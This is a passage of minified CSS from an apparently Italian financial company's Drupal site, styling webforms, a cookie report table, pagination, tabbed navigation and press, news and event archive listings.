button#edit-actions-submit,.webform-submission-nexi-form button#edit-actions-submit,.webform-submission-contattaci-pnrr-form button#edit-actions-submit,.webform-submission-gestioni-patrimoniali-form button#edit-actions-submit,.webform-submission-stakeholder-hub-form button#edit-actions-submit{float:right;margin-top:40px;}.webform-submission-_10-form .form-type-checkbox label input:checked,.webform-submission-_10-form .form-type-radio label input:checked,.webform-submission-nexi-form .form-type-checkbox label input:checked,.webform-submission-nexi-form .form-type-radio label input:checked,.webform-submission-contattaci-pnrr-form .form-type-checkbox label input:checked,.webform-submission-contattaci-pnrr-form .form-type-radio label input:checked,.webform-submission-gestioni-patrimoniali-form .form-type-checkbox label input:checked,.webform-submission-gestioni-patrimoniali-form .form-type-radio label input:checked,.webform-submission-stakeholder-hub-form .form-type-checkbox label input:checked,.webform-submission-stakeholder-hub-form .form-type-radio label input:checked{background-color:#005366;}.webform-submission-_10-form .form-item-output,.webform-submission-nexi-form .form-item-output,.webform-submission-contattaci-pnrr-form .form-item-output,.webform-submission-gestioni-patrimoniali-form .form-item-output,.webform-submission-stakeholder-hub-form .form-item-output{display:none;}.webform-submission-_10-form #select-filiale-wrapper select,.webform-submission-nexi-form #select-filiale-wrapper select,.webform-submission-contattaci-pnrr-form #select-filiale-wrapper select,.webform-submission-gestioni-patrimoniali-form #select-filiale-wrapper select,.webform-submission-stakeholder-hub-form #select-filiale-wrapper select{text-transform:uppercase;}.webform-submission-_10-form #select-filiale-wrapper select option:first-child,.webform-submission-nexi-form #select-filiale-wrapper select option:first-child,.webform-submission-contattaci-pnrr-form #select-filiale-wrapper select option:first-child,.webform-submission-gestioni-patrimoniali-form #select-filiale-wrapper select option:first-child,.webform-submission-stakeholder-hub-form #select-filiale-wrapper select option:first-child{text-transform:capitalize;}.webform-submission-contattaci-pnrr-form .form-item-region select option[value="58"],.webform-submission-contattaci-pnrr-form .form-item-region select option[value="53"],.webform-submission-contattaci-pnrr-form .form-item-region select option[value="52"],.webform-submission-contattaci-pnrr-form .form-item-region select option[value="46"],.webform-submission-contattaci-pnrr-form .form-item-region select option[value="45"],.webform-submission-contattaci-pnrr-form .form-item-region select option[value="60"],.webform-submission-contattaci-pnrr-form .form-item-region select option[value="56"],.webform-submission-contattaci-pnrr-form .form-item-region select option[value="48"],.webform-submission-contattaci-pnrr-form .form-item-region select option[value="55"],.webform-submission-contattaci-pnrr-form .form-item-region select option[value="61"],.webform-submission-contattaci-pnrr-form .form-item-region select option[value="50"],.webform-submission-contattaci-pnrr-form .form-item-region select option[value="51"],.webform-submission-contattaci-pnrr-form .form-item-region select option[value="47"]{font-size:0;display:none;}._CookieScriptReportPageConsentKey{display:none;}._CookieScriptReportPageConsentKey + h4:before{display:block;font-weight:bold;margin-bottom:30px;font-size:1rem;}html[lang="it"] ._CookieScriptReportPageConsentKey + h4:before{content:"3.4  Elenco Cookies distinti per categoria";}html[lang="en"] ._CookieScriptReportPageConsentKey + h4:before{content:"3.4  List of cookies divided by category";}._CookieScriptReportPageConsentKey ~ h4{font-size:1rem;}body ._CookieScriptReportPageTable{font-family:"Futura PT Multilingual W01",Arial,Helvetica,sans-serif;}body #cookiescript_badge{background:#FDBA27;padding-left:22px;padding-right:22px;}body #cookiescript_badge #cookiescript_badgetext{font-size:0.8125rem;color:#005366;}html body .mfp-iframe-holder button.mfp-close{background-color:#FDBA27;border-radius:50%;width:40px;height:40px;color:#fff;line-height:1;display:inline-block;opacity:1;padding:0;text-align:center;top:40px;right:40px;}html body .mfp-iframe-holder button.mfp-close:hover{background-color:rgba(253,186,39,0.7);}body .pagination{margin:36px 0 24px;display:flex;justify-content:center;flex-wrap:wrap;}body .pagination li{border:1px solid #ddd;display:flex;overflow:hidden;margin-left:-1px;white-space:nowrap;}body .pagination li:first-child{border-radius:4px 0px 0px 4px;border-left-width:1px;}body .pagination li:last-child{border-radius:0px 4px 4px 0px;}body .pagination li a{float:none;color:#005366;font-weight:600;border:0px none !important;border-radius:0 !important;}body .pagination li.active{border-color:#005366;background-color:#005366;}body .pagination li.active a{background-color:transparent;}body .pagination li.active:hover{background-color:#0D8BA8;border-color:#0D8BA8;}body .pagination li.pager__item--next a,body .pagination li.pager__item--previous a{font-size:1.4375rem;line-height:18px;}.field--name-field-document-attachments{}.field--name-field-document-attachments .file{display:flex;align-items:center;font-weight:600;font-size:1.1em;line-height:1.1;}.field--name-field-document-attachments .file > span{border:0px none;}.field--name-field-document-attachments .file .file-data-wrapper{display:flex;align-items:center;flex-direction:row-reverse;}.field--name-field-document-attachments .file .file-data-wrapper span{display:inherit;}.field--name-field-document-attachments .file .file-data-wrapper span.file-size{font-weight:400;font-size:.9em;color:#ccc;padding:0em .5em;}.field--name-field-document-attachments .file .file-data-wrapper span.file-mime{display:none;}.field--name-field-document-attachments .file .file-data-wrapper .file-link-ico a{font-size:1.5rem;padding-left:.5em;}.field--name-field-document-attachments .file .file-data-wrapper .file-link-ico a span{display:none;}.discl-tax_buttons .field--name-field-label-ko{background-color:#fff;border-color:#005366;color:#005366;}ul.view-years-tabs-nav,.paragraph--type--tabs-container ul.ui-tabs-nav,.paragraph--type--tabs-container ul.js-tablist{display:block;padding:0 35px;text-align:center;position:relative;border-bottom:1px solid #AAAAAA;border-top:1px solid #f5f5f5;max-width:100%;width:100vw;white-space:nowrap;}ul.view-years-tabs-nav .mCustomScrollBox,.paragraph--type--tabs-container ul.ui-tabs-nav .mCustomScrollBox,.paragraph--type--tabs-container ul.js-tablist .mCustomScrollBox{display:inline-block;margin-bottom:-6px;}ul.view-years-tabs-nav .prev-scroll,.paragraph--type--tabs-container ul.ui-tabs-nav .prev-scroll,.paragraph--type--tabs-container ul.js-tablist .prev-scroll,ul.view-years-tabs-nav .next-scroll,.paragraph--type--tabs-container ul.ui-tabs-nav .next-scroll,.paragraph--type--tabs-container ul.js-tablist .next-scroll{position:absolute;top:50%;margin-top:-10px;cursor:pointer;display:none;}ul.view-years-tabs-nav .prev-scroll,.paragraph--type--tabs-container ul.ui-tabs-nav .prev-scroll,.paragraph--type--tabs-container ul.js-tablist .prev-scroll{transform:rotate(180deg);left:0px;}ul.view-years-tabs-nav .next-scroll,.paragraph--type--tabs-container ul.ui-tabs-nav .next-scroll,.paragraph--type--tabs-container ul.js-tablist .next-scroll{right:0px;}ul.view-years-tabs-nav.showArrows .prev-scroll,.paragraph--type--tabs-container ul.showArrows.ui-tabs-nav .prev-scroll,.paragraph--type--tabs-container ul.showArrows.js-tablist .prev-scroll,ul.view-years-tabs-nav.showArrows .next-scroll,.paragraph--type--tabs-container ul.showArrows.ui-tabs-nav .next-scroll,.paragraph--type--tabs-container ul.showArrows.js-tablist .next-scroll{display:block;}ul.view-years-tabs-nav .mCSB_1_scrollbar,.paragraph--type--tabs-container ul.ui-tabs-nav .mCSB_1_scrollbar,.paragraph--type--tabs-container ul.js-tablist .mCSB_1_scrollbar,ul.view-years-tabs-nav .mCSB_scrollTools,.paragraph--type--tabs-container ul.ui-tabs-nav .mCSB_scrollTools,.paragraph--type--tabs-container ul.js-tablist .mCSB_scrollTools{visibility:hidden;}ul.view-years-tabs-nav .mCSB_horizontal.mCSB_inside > .mCSB_container,.paragraph--type--tabs-container ul.ui-tabs-nav .mCSB_horizontal.mCSB_inside > .mCSB_container,.paragraph--type--tabs-container ul.js-tablist .mCSB_horizontal.mCSB_inside > .mCSB_container{margin-bottom:0;}ul.view-years-tabs-nav li,.paragraph--type--tabs-container ul.ui-tabs-nav li,.paragraph--type--tabs-container ul.js-tablist li{position:relative;display:inline-block;list-style:none;vertical-align:middle;padding:0;margin:0;width:95px;cursor:pointer;}ul.view-years-tabs-nav li a,.paragraph--type--tabs-container ul.ui-tabs-nav li a,.paragraph--type--tabs-container ul.js-tablist li a{font-weight:600;display:inline-block;padding:15px 30px;font-size:15px;line-height:1em;text-decoration:none;outline:none;}ul.view-years-tabs-nav li a:hover,.paragraph--type--tabs-container ul.ui-tabs-nav li a:hover,.paragraph--type--tabs-container ul.js-tablist li a:hover{color:#FDBA27;}ul.view-years-tabs-nav li a:active,.paragraph--type--tabs-container ul.ui-tabs-nav li a:active,.paragraph--type--tabs-container ul.js-tablist li a:active,ul.view-years-tabs-nav li a:focus,.paragraph--type--tabs-container ul.ui-tabs-nav li a:focus,.paragraph--type--tabs-container ul.js-tablist li a:focus{color:inherit;}ul.view-years-tabs-nav li a:focus,.paragraph--type--tabs-container ul.ui-tabs-nav li a:focus,.paragraph--type--tabs-container ul.js-tablist li a:focus{outline:initial;}ul.view-years-tabs-nav li.ui-state-active a,.paragraph--type--tabs-container ul.ui-tabs-nav li.ui-state-active a,.paragraph--type--tabs-container ul.js-tablist li.ui-state-active a{color:#FDBA27;}ul.view-years-tabs-nav li.ui-state-active a:after,.paragraph--type--tabs-container ul.ui-tabs-nav li.ui-state-active a:after,.paragraph--type--tabs-container ul.js-tablist li.ui-state-active a:after{content:"";position:absolute;bottom:0;width:100%;left:0;background-color:#FDBA27;height:5px;}ul.view-years-tabs-nav li a[aria-selected=true],.paragraph--type--tabs-container ul.ui-tabs-nav li a[aria-selected=true],.paragraph--type--tabs-container ul.js-tablist li a[aria-selected=true]{color:#FDBA27;background-color:#005366;}ul.view-years-tabs-nav li a[aria-selected=true]:after,.paragraph--type--tabs-container ul.ui-tabs-nav li a[aria-selected=true]:after,.paragraph--type--tabs-container ul.js-tablist li a[aria-selected=true]:after{content:"";position:absolute;bottom:0;width:100%;left:0;background-color:#FDBA27;height:5px;}ul.view-years-tabs-nav li a[aria-selected=true]:focus-visible,.paragraph--type--tabs-container ul.ui-tabs-nav li a[aria-selected=true]:focus-visible,.paragraph--type--tabs-container ul.js-tablist li a[aria-selected=true]:focus-visible{outline:3px solid black;}.view-pag-slider ul.view-years-tabs-nav .mCustomScrollBox,.view-pag-slider .paragraph--type--tabs-container ul.ui-tabs-nav .mCustomScrollBox,.paragraph--type--tabs-container .view-pag-slider ul.ui-tabs-nav .mCustomScrollBox,.view-pag-slider .paragraph--type--tabs-container ul.js-tablist .mCustomScrollBox,.paragraph--type--tabs-container .view-pag-slider ul.js-tablist .mCustomScrollBox{width:calc(95px * 5);}ul.view-years-tabs-nav li.text-tab,.paragraph--type--tabs-container ul.ui-tabs-nav li.text-tab,.paragraph--type--tabs-container ul.js-tablist li.text-tab{width:auto;}ul.view-years-tabs-nav li.text-tab a,.paragraph--type--tabs-container ul.ui-tabs-nav li.text-tab a,.paragraph--type--tabs-container ul.js-tablist li.text-tab a{text-transform:uppercase;}.view-filters{background-color:#f5f5f5;box-shadow:0 0 5px 0 rgba(0,0,0,0.1);margin-bottom:25px;padding:20px;}.view-filters > form{position:relative;}.view-filters .form-item-field-press-type-target-id,.view-filters .form-item-field-news-category-target-id,.view-filters .form-item-field-comitato-target-id-1,.view-filters .form-item-title{display:block;float:none;width:100%;margin-bottom:25px;}.view-filters .form-item-field-press-type-target-id .control-label,.view-filters .form-item-field-news-category-target-id .control-label,.view-filters .form-item-field-comitato-target-id-1 .control-label,.view-filters .form-item-title .control-label{font-weight:normal;margin-right:25px;}.view-filters .form-item-field-press-type-target-id .form-select,.view-filters .form-item-field-news-category-target-id .form-select,.view-filters .form-item-field-comitato-target-id-1 .form-select,.view-filters .form-item-title .form-select{display:inline-block;max-width:calc(100% - 90px);vertical-align:top;}.view-filters .form-item-field-press-type-target-id .form-select > div,.view-filters .form-item-field-news-category-target-id .form-select > div,.view-filters .form-item-field-comitato-target-id-1 .form-select > div,.view-filters .form-item-title .form-select > div{border-radius:9.5px;background-color:#AAAAAA;margin:0 3px 10px;transition:all 400ms;}.view-filters .form-item-field-press-type-target-id .form-select > div a,.view-filters .form-item-field-news-category-target-id .form-select > div a,.view-filters .form-item-field-comitato-target-id-1 .form-select > div a,.view-filters .form-item-title .form-select > div a{display:inline-block;color:#ffffff;text-decoration:none;padding:2px 10px;}.view-filters .form-item-field-press-type-target-id .form-select > div:hover,.view-filters .form-item-field-news-category-target-id .form-select > div:hover,.view-filters .form-item-field-comitato-target-id-1 .form-select > div:hover,.view-filters .form-item-title .form-select > div:hover{background-color:#FDBA27;}.view-filters .form-item-field-press-type-target-id .form-select > div.bef-link-active,.view-filters .form-item-field-news-category-target-id .form-select > div.bef-link-active,.view-filters .form-item-field-comitato-target-id-1 .form-select > div.bef-link-active,.view-filters .form-item-title .form-select > div.bef-link-active{background-color:#FDBA27;}.view-filters .form-item-field-comitato-target-id-1 .form-select > div:first-child,.view-filters .form-item-field-news-category-target-id .form-select > div:first-child,.view-filters .form-item-field-press-type-target-id .form-select > div:first-child{display:none;}.view-filters .form-item-field-publication-date-value-min input,.view-filters .form-item-field-publication-date-value-max input{border:1px solid #d5d5d5;border-radius:9.5px;max-width:125px;margin:0 5px;}.view-filters .form-item-field-publication-date-value-min .control-label{font-weight:normal;margin-right:25px;}.view-filters .form-item-field-publication-date-value-max .control-label{display:none;}.view-filters .form-item-title{margin-bottom:0;}.view-filters .form-item-title input.form-control{width:50%;max-width:340px;}@media all and (max-width:1000px){.view-filters .form-item-title input.form-control{width:100%;}}.view-filters .form-actions{position:absolute;right:0;bottom:0;}.view-filters .form-actions button{border:0;background-color:transparent;font-size:16px;}.view-filters .form-actions [data-drupal-selector='edit-reset']{color:#171717;transition:all .4s;}.view-filters .form-actions [data-drupal-selector='edit-reset']:hover{color:#FDBA27;}.view-filters .form-actions [data-drupal-selector='edit-reset']:before{content:"\00d7";margin-right:5px;font-size:2.5em;line-height:20px;height:20px;display:inline-block;vertical-align:middle;font-family:"Futura PT W01 Light",Arial,Helvetica,sans-serif;}@media all and (min-width:1024px){.bef-exposed-form .form-type-select{display:flex;}}.bef-exposed-form .form-type-select .bef-links > ul{list-style:none outside none;display:flex;flex-wrap:wrap;padding:0;margin:0;}.bef-exposed-form .form-type-select .bef-links > ul li{padding:0;margin:0 5px 10px;}.bef-exposed-form .form-type-select .bef-links > ul li:first-child{display:none;}.bef-exposed-form .form-type-select .bef-links > ul li a{white-space:nowrap;border-radius:9.5px;background-color:#ffffff;transition:all 400ms;display:inline-block;color:#454545;text-decoration:none;padding:2px 10px;}.bef-exposed-form .form-type-select .bef-links > ul li a.bef-link--selected{color:#fff;background-color:#005366;}.view-archivio:not(.view-display-id-latest_press_releases),.view-news:not(.view-display-id-latest_news),.view-eventi:not(.view-display-id-block_2){}.view-archivio:not(.view-display-id-latest_press_releases) .view-content .slick-dots,.view-news:not(.view-display-id-latest_news) .view-content .slick-dots,.view-eventi:not(.view-display-id-block_2) .view-content .slick-dots{position:relative;margin:16px 0;}.view-archivio:not(.view-display-id-latest_press_releases) .view-content .slick-arrow,.view-news:not(.view-display-id-latest_news) .view-content .slick-arrow,.view-eventi:not(.view-display-id-block_2) .view-content .slick-arrow{width:32px;height:32px;background-color:#FDBA27;top:auto;bottom:0;transform:none;z-index:9;}.view-archivio:not(.view-display-id-latest_press_releases) .view-content .slick-arrow:hover:before,.view-news:not(.view-display-id-latest_news) .view-content .slick-arrow:hover:before,.view-eventi:not(.view-display-id-block_2) .view-content .slick-arrow:hover:before{color:#005366;}.view-archivio:not(.view-display-id-latest_press_releases) .view-content .slick-arrow:before,.view-news:not(.view-display-id-latest_news) .view-content .slick-arrow:before,.view-eventi:not(.view-display-id-block_2) .view-content .slick-arrow:before{color:#004454;opacity:1;font-size:16px;}.view-archivio:not(.view-display-id-latest_press_releases) .view-content .slick-arrow.slick-prev,.view-news:not(.view-display-id-latest_news) .view-content .slick-arrow.slick-prev,.view-eventi:not(.view-display-id-block_2) .view-content .slick-arrow.slick-prev{left:0px;}.view-archivio:not(.view-display-id-latest_press_releases) .view-content .slick-arrow.slick-next,.view-news:not(.view-display-id-latest_news) .view-content .slick-arrow.slick-next,.view-eventi:not(.view-display-id-block_2) .view-content .slick-arrow.slick-next{right:0px;}.view-archivio:not(.view-display-id-latest_press_releases) .view-content .slick-arrow.slick-disabled,.view-news:not(.view-display-id-latest_news) .view-content .slick-arrow.slick-disabled,.view-eventi:not(.view-display-id-block_2) .view-content .slick-arrow.slick-disabled{opacity:.3 !important;cursor:default;}.view-archivio:not(.view-display-id-latest_press_releases) .views-row,.view-news:not(.view-display-id-latest_news) .views-row,.view-eventi:not(.view-display-id-block_2) .views-row{font-size:0;border-bottom:1px solid #f5f5f5;padding:15px 0;font-weight:600;}.view-archivio:not(.view-display-id-latest_press_releases) .views-row > *,.view-news:not(.view-display-id-latest_news) .views-row > *,.view-eventi:not(.view-display-id-block_2) .views-row > *{display:inline-block;vertical-align:middle;font-size:16px;}@media all and (max-width:700px){.view-archivio:not(.view-display-id-latest_press_releases) .views-row > *,.view-news:not(.view-display-id-latest_news) .views-row > *,.view-eventi:not(.view-display-id-block_2) .views-row > *{font-size:18px;}}.view-archivio:not(.view-display-id-latest_press_releases) .views-row .views-field-field-publication-date,.view-archivio:not(.view-display-id-latest_press_releases) .views-row .views-field-field-publication-date-1,.view-archivio:not(.view-display-id-latest_press_releases) .views-row .views-field-field-data-evento,.view-news:not(.view-display-id-latest_news) .views-row .views-field-field-publication-date,.view-news:not(.view-display-id-latest_news) .views-row .views-field-field-publication-date-1,.view-news:not(.view-display-id-latest_news) .views-row .views-field-field-data-evento,.view-eventi:not(.view-display-id-block_2) .views-row .views-field-field-publication-date,.view-eventi:not(.view-display-id-block_2) .views-row .views-field-field-publication-date-1,.view-eventi:not(.view-display-id-block_2) .views-row .views-field-field-data-evento{width:85px;margin-right:10px;font-weight:400;}@media all and (max-width:700px){.view-archivio:not(.view-display-id-latest_press_releases) .views-row .views-field-field-publication-date,.view-archivio:not(.view-display-id-latest_press_releases) .views-row .views-field-field-publication-date-1,.view-archivio:not(.view-display-id-latest_press_releases) .views-row .views-field-field-data-evento,.view-news:not(.view-display-id-latest_news) .views-row .views-field-field-publication-date,.view-news:not(.view-display-id-latest_news) .views-row .views-field-field-publication-date-1,.view-news:not(.view-display-id-latest_news) .views-row .views-field-field-data-evento,.view-eventi:not(.view-display-id-block_2) .views-row .views-field-field-publication-date,.view-eventi:not(.view-display-id-block_2) .views-row .views-field-field-publication-date-1,.view-eventi:not(.view-display-id-block_2) .views-row .views-field-field-data-evento{display:block;width:auto;margin:0 0 10px 0;}}.view-archivio:not(.view-display-id-latest_press_releases) .views-row .views-field-field-press-type,.view-archivio:not(.view-display-id-latest_press_releases) .views-row .views-field-field-news-category,.view-archivio:not(.view-display-id-latest_press_releases) .views-row .views-field-field-event-category,.view-news:not(.view-display-id-latest_news) .views-row .views-field-field-press-type,.view-news:not(.view-display-id-latest_news) .views-row .views-field-field-news-category,.view-news:not(.view-display-id-latest_news) .views-row .views-field-field-event-category,.view-eventi:not(.view-display-id-block_2) .views-row .views-field-field-press-type,.view-eventi:not(.view-display-id-block_2) .views-row .views-field-field-news-category,.view-eventi:not(.view-display-id-block_2) .views-row .views-field-field-event-category{color:#005366;font-size:0.750rem;text-transform:uppercase;width:100px;margin-right:30px;}@media all and (max-width:700px){.view-archivio:not(.view-display-id-latest_press_releases) .views-row .views-field-field-press-type,.view-archivio:not(.view-display-id-latest_press_releases) .views-row .views-field-field-news-category,.view-archivio:not(.view-display-id-latest_press_releases) .views-row .views-field-field-event-category,.view-news:not(.view-display-id-latest_news) .views-row .views-field-field-press-type,.view-news:not(.view-display-id-latest_news) .views-row .views-field-field-news-category,.view-news:not(.view-display-id-latest_news) .views-row .views-field-field-event-category,.view-eventi:not(.view-display-id-block_2) .views-row .views-field-field-press-type,.view-eventi:not(.view-display-id-block_2) .views-row .views-field-field-news-category,.view-eventi:not(.view-display-id-block_2) .views-row .views-field-field-event-category{display:block;width:auto;margin:0 0 10px 0;}}.view-archivio:not(.view-display-id-latest_press_releases) .views-row .views-field-type-price-sensitive,.view-news:not(.view-display-id-latest_news) .views-row .views-field-type-price-sensitive,.view-eventi:not(.view-display-id-block_2) .views-row .views-field-type-price-sensitive{width:110px;margin-right:30px;text-align:center;}@media all and (max-width:700px){.view-archivio:not(.view-display-id-latest_press_releases) .views-row .views-field-type-price-sensitive,.view-news:not(.view-display-id-latest_news) .views-row .views-field-type-price-sensitive,.view-eventi:not(.view-display-id-block_2) .views-row .views-field-type-price-sensitive{display:block;width:auto;margin:0 0 10px 0;text-align:left;}}.view-archivio:not(.view-display-id-latest_press_releases) .views-row .views-field-type-price-sensitive .views-field-field-press-type,.view-news:not(.view-display-id-latest_news) .views-row .views-field-type-price-sensitive .views-field-field-press-type,.view-eventi:not(.view-display-id-block_2) .views-row .views-field-type-price-sensitive .views-field-field-press-type{width:auto;margin-right:0;}.view-archivio:not(.view-display-id-latest_press_releases) .views-row .views-field-type-price-sensitive .views-field-price-sensitive,.view-news:not(.view-display-id-latest_news) .views-row .views-field-type-price-sensitive .views-field-price-sensitive,.view-eventi:not(.view-display-id-block_2) .views-row .views-field-type-price-sensitive .views-field-price-sensitive{width:auto;margin:10px 0 0 0;padding:2px 10px;background-color:#FDBA27;border-radius:15px;color:#005366 !important;text-align:center;text-transform:uppercase;font-size:12px;display:inline-block;}.view-archivio:not(.view-display-id-latest_press_releases) .views-row .views-field-title a:hover,.view-news:not(.view-display-id-latest_news) .views-row .views-field-title a:hover,.view-eventi:not(.view-display-id-block_2) .views-row .views-field-title a:hover{color:#FDBA27;}@media all and (max-width:700px){.view-archivio:not(.view-display-id-latest_press_releases) .views-row .views-field-title,.view-news:not(.view-display-id-latest_news) .views-row .views-field-title,.view-eventi:not(.view-display-id-block_2) .views-row .views-field-title{width:calc(100% - 115px);margin-right:15px;font-size:18px;line-height:22px;}}.view-archivio:not(.view-display-id-latest_press_releases) .views-row .views-field-edit-node,.view-news:not(.view-display-id-latest_news) .views-row .views-field-edit-node,.view-eventi:not(.view-display-id-block_2) .views-row .views-field-edit-node{display:block;margin-top:5px;}@media all and (max-width:700px){.view-archivio:not(.view-display-id-latest_press_releases) .views-row .views-field-edit-node,.view-news:not(.view-display-id-latest_news) .views-row .views-field-edit-node,.view-eventi:not(.view-display-id-block_2) .views-row .views-field-edit-node{margin-top:15px;}}.view-news:not(.view-display-id-latest_news) .views-row .views-field-field-publication-date-1{width:auto;margin-right:20px;}.view-news:not(.view-display-id-latest_news) .views-row .views-field-field-news-category{width:auto;margin:0;padding:2px 10px;background-color:#FDBA27;border-radius:15px;text-align:center;}.view-news:not(.view-display-id-latest_news) .views-row .views-field-title{width:100%;margin:10px 0;}.view-news:not(.view-display-id-latest_news) .views-row .views-field-field-sottotitolo-news{font-weight:400;display:block;}.view-news:not(.view-display-id-latest_news) .views-row .views-field-view-node{margin-top:10px;}.view-news:not(.view-display-id-latest_news) .views-row .views-field-view-node a:after{display:inline-block;font-size:11px;line-height:1;vertical-align:middle;padding-left:10px;position:relative;bottom:1px;}.view-news:not(.view-display-id-latest_news) .views-row .views-field-view-node a:hover{color:#FDBA27;}.view-archivio.view-display-id-press_release .view-filters .form-item-field-price-sensitive-value,.view-archivio.view-display-id-press_financial .view-filters .form-item-field-price-sensitive-value,.view-archivio.v-archive-press-financial .view-filters .form-item-field-price-sensitive-value{margin-left:25px;}@media all and (max-width:1000px){.view-archivio.view-display-id-press_release .view-filters .form-item-field-price-sensitive-value,.view-archivio.view-display-id-press_financial .view-filters .form-item-field-price-sensitive-value,.view-archivio.v-archive-press-financial .view-filters .form-item-field-price-sensitive-value{float:none;clear:both;display:block;margin:0 0 20px 0;padding-top:10px;}}.view-archivio.view-display-id-press_release .view-filters .form-item-field-price-sensitive-value label:before,.view-archivio.view-display-id-press_financial .view-filters .form-item-field-price-sensitive-value label:before,.view-archivio.v-archive-press-financial .view-filters .form-item-field-price-sensitive-value label:before{top:6px;}@media all and (max-width:767px){.view-archivio.view-display-id-press_release .view-filters .form-item-field-price-sensitive-value label:before,.view-archivio.view-display-id-press_financial .view-filters .form-item-field-price-sensitive-value label:before,.view-archivio.v-archive-press-financial .view-filters .form-item-field-price-sensitive-value label:before{top:0;}}.view-archivio.view-display-id-press_release .view-filters .form-item-field-price-sensitive-value label input,.view-archivio.view-display-id-press_financial .view-filters .form-item-field-price-sensitive-value label input,.view-archivio.v-archive-press-financial .view-filters .form-item-field-price-sensitive-value label input{top:3px;}@media all and (max-width:767px){.view-archivio.view-display-id-press_release .view-filters .form-item-field-price-sensitive-value label input,.view-archivio.view-display-id-press_financial .view-filters .form-item-field-price-sensitive-value label input,.view-archivio.v-archive-press-financial .view-filters .form-item-field-price-sensitive-value label input{top:-3px;}}.view-archivio.view-display-id-press_release .views-row .views-field-field-press-type,.view-archivio.view-display-id-press_financial .views-row .views-field-field-press-type,.view-archivio.v-archive-press-financial .views-row .views-field-field-press-type{margin-right:20px;}@media all and (max-width:700px){.view-archivio.view-display-id-press_release .views-row .views-field-field-press-type,.view-archivio.view-display-id-press_financial .views-row .views-field-field-press-type,.view-archivio.v-archive-press-financial .views-row .views-field-field-press-type{margin-right:0;}}.view-archivio.view-display-id-press_release .views-row .views-field-title,.view-archivio.view-display-id-press_financial .views-row .views-field-title,.view-archivio.v-archive-press-financial .views-row .views-field-title{width:calc(100% - 255px);}@media all and (max-width:700px){.view-archivio.view-display-id-press_release .views-row .views-field-title,.view-archivio.view-display-id-press_financial .views-row .views-field-title,.view-archivio.v-archive-press-financial .views-row .views-field-title{display:block;width:100%;margin-right:0;}}.view-archivio.view-display-id-press_release .views-row .views-field-edit-node,.view-archivio.view-display-id-press_financial .views-row .views-field-edit-node,.view-archivio.v-archive-press-financial .views-row .views-field-edit-node{margin-top:10px;}@media all and (max-width:1000px){.view-archivio.view-display-id-press_release .view-filters .form-actions{position:relative;right:auto;bottom:auto;float:none;clear:both;display:block;padding-top:20px;}}@media all and (max-width:767px){.view-archivio.view-display-id-press_release .view-filters .form-item-field-publication-date-value-max{margin-top:27px;}}.view-archivio.view-display-id-press_release .view-filters .form-item-field-press-type-target-id{width:auto;}.view-archivio.view-display-id-press_release .view-filters .form-item-field-press-type-target-id .form-select{max-width:none;}.view-archivio.view-display-id-press_release .view-filters .form-item-field-price-sensitive-value label{display:flex;flex-direction:row;flex-wrap:nowrap;align-content:center;align-items:center;justify-content:flex-start;line-height:28px;}.view-archivio.view-display-id-press_release .view-filters .form-item-field-price-sensitive-value label:before{top:4px;}@media all and (max-width:767px){.view-archivio.view-display-id-press_release .view-filters .form-item-field-price-sensitive-value label:before{top:0;}}.view-archivio.view-display-id-press_release .view-filters .form-item-field-price-sensitive-value label input{top:0;margin-top:0;}.view-archivio.view-display-id-press_financial .views-row .views-field-title,.view-archivio.v-archive-press-financial .views-row .views-field-title{width:calc(100% - 315px);}@media all and (max-width:700px){.view-archivio.view-display-id-press_financial .views-row .views-field-title,.view-archivio.v-archive-press-financial .views-row .views-field-title{display:block;width:100%;margin-right:0;}}.view-archivio.view-display-id-press_financial .views-row .views-field-field-attachments-press,.view-archivio.v-archive-press-financial .views-row .views-field-field-attachments-press{width:65px;margin-left:15px;}@media all and (max-width:700px){.view-archivio.view-display-id-press_financial .views-row .views-field-field-attachments-press,.view-archivio.v-archive-press-financial .views-row .views-field-field-attachments-press{margin:0;width:auto;}}.view-archivio.document-list .views-row{padding:5px 0;}.view-archivio.document-list .views-row .views-field-title{width:calc(100% - 135px);}.view-archivio.document-list .views-row .gotolink a::after{margin-right:30px;}.field--name-field-blocco .views-element-container > h2{margin-top:0;margin-bottom:0;padding-bottom:20px;border-bottom:1px solid #979797;text-transform:uppercase;font-size:1.250em;font-weight:600;}.view-eventi .views-row .views-field-title{width:calc(100% - 300px);}.view-eventi .views-row .views-field-field-content{width:75px;text-align:right;}.view-eventi .views-row .views-field-field-content .field-content{display:none;}.view-eventi .views-row .views-field-field-content:after,.view-eventi .views-row .views-field-field-content:before{display:inline-block;margin:0 3px;color:#005366;}.views-field-field-attachments-press,.views-field-field-document-attachments{width:130px;}@media all and (max-width:700px){.views-field-field-attachments-press,.views-field-field-document-attachments{width:100px;}}.views-field-field-attachments-press .file,.views-field-field-document-attachments .file{font-size:1em;font-weight:normal;padding:2px 10px 2px 0;position:relative;text-align:right;}.views-field-field-attachments-press .file a,.views-field-field-document-attachments .file a{display:block;font-weight:600;}.views-field-field-attachments-press .file a:after,.views-field-field-document-attachments .file a:after{transition:all 400ms;}.views-field-field-attachments-press .file a:hover:after,.views-field-field-document-attachments .file a:hover:after{color:#FDBA27;}.views-field-field-attachments-press .file > span,.views-field-field-document-attachments .file > span{border:0;width:100%;vertical-align:middle;}.views-field-field-attachments-press .file .file-link-title,.views-field-field-document-attachments .file .file-link-title{display:none;}.views-field-field-attachments-press .file-data-wrapper,.views-field-field-document-attachments .file-data-wrapper{padding-right:35px;display:inline-block;}.views-field-field-attachments-press .file-data-wrapper .file-mime,.views-field-field-document-attachments .file-data-wrapper .file-mime{display:none;}.views-field-field-attachments-press .file-data-wrapper .file-size,.views-field-field-document-attachments .file-data-wrapper .file-size{display:inline-block;color:#AAAAAA;padding:0 0 0 10px;font-size:0.75em;display:none;}.views-field-field-attachments-press .file-data-wrapper .file-link-ico,.views-field-field-document-attachments .file-data-wrapper .file-link-ico{font-size:24px;color:#005366;position:absolute;top:50%;right:10px;margin-top:-12px;line-height:0;}.views-field-field-attachments-press .file-data-wrapper .file-link-ico span,.views-field-field-document-attachments .file-data-wrapper .file-link-ico span{display:none;}.views-field-field-attachments-press .file-icon,.views-field-field-document-attachments .file-icon{display:none;}.gotolink a{position:absolute;right:0px;font-size:0px;}.gotolink a::after{font-size:24px;margin-right:15px;margin-top:-12px;}.view-id-archivio.view-display-id-block_1 .views-field-field-document-attachments,.view-id-archivio.view-display-id-block_2 .views-field-field-document-attachments{width:110px;}.view-id-archivio.view-display-id-block_2 .views-row .views-field-title{width:calc(100% - 250px);}.views-field-field-link-alla-single-page{width:25px;}.views-field-field-link-alla-single-page .field-content a{font-size:0;display:block;}.views-field-field-link-alla-single-page .field-content 